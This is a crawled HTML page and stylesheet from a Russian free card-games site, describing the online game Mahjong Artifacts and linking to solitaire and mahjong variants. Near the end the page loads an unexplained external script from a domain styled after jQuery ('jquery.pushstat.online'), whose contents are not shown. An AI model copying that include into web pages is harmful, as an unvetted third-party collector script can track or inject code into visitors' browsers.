

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://igra-karty.ru/mahjongartefakt.html
body_size: 3501
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns# video: http://ogp.me/ns/video# ya: http://webmaster.yandex.ru/vocabularies/">
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta charset="utf-8">
  <link rel="stylesheet" href="css/reset.css">
  <link rel="stylesheet" href="css/style.css">
  <title>Маджонг Артефакт, бесплатная игра Mahjong Artifacts онлайн</title>
  <meta name="description" content="Маджонг Артефакты младший брат игры Mahjong. Подсказки и упрощенные правила позволят вам быстрее одержать победу. Маджонг Артефакт, бесплатная игра Mahjong Artifacts онлайн.">
  <meta name="keywords" content="маджонг, артефакт, играть, онлайн, карточные, игры">
  <link rel="icon" href="img/favicon.ico" type="image/x-icon">
  <meta property="og:title" content="Маджонг Артефакт">
  <meta property="og:type" content="video.other">
  <meta property="og:image" content="img/madzhong-artifacts.jpg">
  <meta property="og:url" content="mahjongartefakt.html">
  <meta property="og:description" content="Маджонг Артефакты младший брат игры Mahjong. Подсказки и упрощенные правила позволят вам быстрее одержать победу.">
  <meta property="og:video" content="flash/madzhong-artifacts.swf">
  <meta property="og:video:type" content="application/x-shockwave-flash">
  <meta property="video:duration" content="60">
  <meta property="ya:ovs:upload_date" content="2015-03-01">
  <meta property="ya:ovs:adult" content="false">
  <link rel="image_src" href="img/madzhong-artifacts.jpg">
  <script type="text/javascript" src="//vk.com/js/api/openapi.js"></script>
  <script type="text/javascript">
  VK.init({apiId: 4791022, onlyWidgets: true});
  </script>
  <style>
                                        
                                        /* Style the tab */
                                        .tab {
                                        overflow: hidden;
                                        border: 1px solid #ccc;
                                        background-color: #f1f1f1;
                                        }
                                        
                                        /* Style the buttons inside the tab */
                                        .tab button {
                                        background-color: inherit;
                                        float: left;
                                        border: none;
                                        outline: none;
                                        cursor: pointer;
                                        padding: 14px 16px;
                                        transition: 0.3s;
                                        font-size: 17px;
                                        }
                                        
                                        /* Change background color of buttons on hover */
                                        .tab button:hover {
                                        background-color: #ddd;
                                        }
                                        
                                        /* Create an active/current tablink class */
                                        .tab button.active {
                                        background-color: #ccc;
                                        }
                                        
                                        /* Style the tab content */
                                        .tabcontent {
                                        display: none;
                                        padding: 1px 2px;
                                        border: 1px solid #ccc;
                                        border-top: none;
                                        }
                                        .btnq {
                                        outline: none;
                                        cursor: pointer;
                                        padding: 14px 16px;
                                        transition: 0.3s;
                                        font-size: 17px;
                                        border: 1px solid #ccc;
                                        background-color: #f1f1f1;
                                        margin: 10px auto 5px;
                                        }
                                        .btnq:hover {
                                        background-color: #ccc;
                                        }
  </style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(100520313, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/100520313" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body itemscope itemtype="http://schema.org/SoftwareApplication">
  <div id="page">
    <header>
      <div id="content">
        <div>
          <h1 itemprop="name">Маджонг Артефакт, бесплатная игра Mahjong Artifacts онлайн</h1>
<span itemscope itemtype="http://schema.org/ImageObject"><img itemprop="image" src="img/madzhong-artifacts.jpg" alt="Маджонг Артефакт"></span>
          <p itemprop="description" id="contenttext">Маджонг Артефакт самая таинственная и увлекательная разновидность игры "Маджонг". Больше всего в восторге от неё новички. Благодаря продуманной системе игры она помогает не только отвлечься от работы и восстановить работоспособность, а и прекрасно отдохнуть. Это довольно новая игра из данной серии китайских головоломок.<br>
          Благодаря короткому обучению вы уже через 5 минут сможете эффективно снимать парные камни. Вся игра сопровождается полезными советами которые помогут новичку не только начать, а и успешно продолжить игру. Не смотря на эти преимущества в игру добавлен ещё и русскоязычный сюжет, что позволило заинтересовать очень широкую аудиторию игроков. Благодаря сюжетной линии в игре появилась цель кроме самой победы. Играть в Mahjong Artifacts от этого стало ещё интереснее.</p>
        </div>
        <div id="breadcrumb" itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
          Играть онлайн: <a href="index.html" itemprop="url"><span itemprop="title">Игра в Карты</span></a>  ►
          <div id="brd2" itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
            <a href="mahjongartefakt.html" itemprop="url"><span itemprop="title">Маджонг Артефакт</span></a>
          </div>
        </div>
      </div>
    </header>
    <div id="games" class="clearfix">
      
      <div id="othergames">
        <div itemscope itemtype="http://schema.org/SoftwareApplication" class="gamesblock1">
          <a href="pasyans-solitair.html" title="Играть в игру Пасьянс Солитер"><span itemprop="name">Пасьянс Солитер</span></a> <a href="pasyans-solitair.html" class="gamesimg1" title="Играть в игру Пасьянс Солитер" itemprop="url"><img itemprop="image" src="img/spider_solitaire.jpg" alt="Игра Пасьянс Солитер"></a>
        </div>
        <div itemscope itemtype="http://schema.org/SoftwareApplication" class="gamesblock1">
          <a href="kosynka.html" title="Играть в игру Косынка"><span itemprop="name">Косынка</span></a> <a href="kosynka.html" class="gamesimg1" title="Играть в игру Косынка" itemprop="url"><img itemprop="image" src="img/kosunka.jpg" alt="Игра Косынка"></a>
        </div>
        <div itemscope itemtype="http://schema.org/SoftwareApplication" class="gamesblock1">
          <a href="mahjong.html" title="Играть в игру Маджонг"><span itemprop="name">Маджонг</span></a> <a href="mahjong.html" class="gamesimg1" title="Играть в игру Маджонг" itemprop="url"><img itemprop="image" src="img/mahjong.jpg" alt="Игра Маджонг"></a>
        </div>
        <div itemscope itemtype="http://schema.org/SoftwareApplication" class="gamesblock1">
          <a href="mahjong-soliter.html" title="Играть в игру Маджонг Солитер"><span itemprop="name">Маджонг Солитер</span></a> <a href="mahjong-soliter.html" class="gamesimg1" title="Играть в игру Маджонг Солитер" itemprop="url"><img itemprop="image" src="img/soliter-mahjong.jpg" alt="Игра Маджонг Солитер"></a>
        </div>
        <div itemscope itemtype="http://schema.org/SoftwareApplication" class="gamesblock1">
          <a href="pasjans-piramida.html" title="Играть в игру Пасьянс Пирамида"><span itemprop="name">Пасьянс Пирамида</span></a> <a href="pasjans-piramida.html" class="gamesimg1" title="Играть в игру Пасьянс Пирамида" itemprop="url"><img itemprop="image" src="img/pyramid.jpg" alt="Игра Пасьянс Пирамида"></a>
        </div>

      </div>
    </div>
  </div>
  <footer>
    <p id="copyright">© 2015 <a href="" title="Игра в карты"><b>Игра в карты</b></a> онлайн бесплатно, копирование материалов без активной гиперрсылки на сайт Igra-Karty.ru запрещено!</p>
    <div id="stat"></div>
  </footer>
  <script>
                document.cancelFullScreen = document.cancelFullScreen || document.webkitCancelFullScreen ||      document.mozCancelFullScreen;
                
                function onFullScreenEnter() {
                        console.log("Enter fullscreen initiated from iframe");
                };
                
                function onFullScreenExit() {
                        console.log("Exit fullscreen initiated from iframe");
                };
                
                // Note: FF nightly needs about:config full-screen-api.enabled set to true.
                function enterFullscreen(id) {
                        onFullScreenEnter(id);
                        var el =  document.getElementById(id);
                        var onfullscreenchange =  function(e){
                                var fullscreenElement = document.fullscreenElement || document.mozFullscreenElement || document.webkitFullscreenElement;
                                var fullscreenEnabled = document.fullscreenEnabled || document.mozFullscreenEnabled || document.webkitFullscreenEnabled;
                                console.log( 'fullscreenEnabled = ' + fullscreenEnabled, ',  fullscreenElement = ', fullscreenElement, ',  e = ', e);
                        }
                        
                        el.addEventListener("webkitfullscreenchange", onfullscreenchange);
                        el.addEventListener("mozfullscreenchange",     onfullscreenchange);
                        el.addEventListener("fullscreenchange",             onfullscreenchange);
                        
                        if (el.webkitRequestFullScreen) {
                                el.webkitRequestFullScreen(Element.ALLOW_KEYBOARD_INPUT);
                                } else {
                                el.mozRequestFullScreen();
                        }
                        document.querySelector('#'+id + ' button').onclick = function(){
                                exitFullscreen(id);
                        }
                }
                
                function exitFullscreen(id) {
                        onFullScreenExit(id);
                        document.cancelFullScreen();
                        document.querySelector('#'+id + ' button').onclick = function(){
                                enterFullscreen(id);
                        }
                }
  </script>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f728b7645780430eb415eb5ba0c1dc46","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://igra-karty.ru/css/style.css
body_size: 384
content:
/*GLOBALS*/
body {
background: url(../img/karty_fon.gif);
color: #000000;
font: 12px/1.4 arial, sans-serif;
}
a {
color: #120a8f;
text-decoration: none; 
}
a:hover {
text-decoration: none;
text-decoration: underline;  
}
h1 {
font: 30px/1.2 arial, sans-serif;
color: #120a8f;
text-align: center;
}
h2 {
font: 25px/1.2 arial, sans-serif;
}
.clearfix:after {
content: ".";
height: 0;
display: block;
clear: both;
visibility: hidden;
}
/*KARKAS*/
#page {
width: 1010px;
margin: auto;
margin-top: 30px;
padding: 15px 0 0 0;
background: #ffffff;
border-radius: 0px;
}
#breadcrumb {
text-align: center;
padding: 3px 0;
}
#brd2 {
display: inline;
}
#contenttext {
text-align: justify;
padding: 0 20px;
}
/*REKLAMA*/
.adsense {
width: 728px;
height: 90px;
float: left;
margin: 3px 10px;
background: url(../img/zaglyshka.png);
}
.adsense970 {
text-align: center;
padding: 10px 0;
width: 970px;
margin-left: 10px;
background: url(../img/zaglyshka.png);
}
.adsensefull {
width: 728px;
height: 90px;
float: left;
margin: 2px 0 5px 0;
}
.ads160 {
margin-left: 3px;
margin-top: 3px;
}
#contactu {
float: right;
margin: 5px 0 2px 0;
padding: 2px 12px 2px 0;
}
.contactuname {
font-weight: bold;
color: #444444;
}
#socknopki {
text-align: center;
clear: both;
}
#games {
padding: 5px 20px;
clear: both;
}
.gamesblock {
float: left;
width: 300px;
text-align: justify;
padding: 10px 10px;
}
.gamesimg img {
width: 300px;
height: 200px;
}
.gamestext {
text-align: justify;
}
footer {
text-align: center;
margin: auto;
padding: 20px 0 10px 0;
color: #ffffff;
}
b {
font-weight: bold;
}
footer a {
color: #ffffff;
text-decoration: underline;
}
footer a:hover {
text-decoration: none;
}
/*VNYTR*/
#content img {
width: 120px;
height: 90px;
float: left;
padding: 0 5px 1px 15px;
}
#othergames {
float: right;
}
#othergames span {
font: 18px/1.2 arial, sans-serif;
padding-left: 18px;
}
#gamesplay {
float: left;
padding: 3px;
}
.gamesblock1 {
width: 200px;
padding: 5px 5px;
}
.gamesimg1 img {
width: 190px;
height: 120px;
}
.gamestext1 {
font-weight: 12px;
text-align: left;
}
#vk {
text-align: center;
margin: 3px 0;
}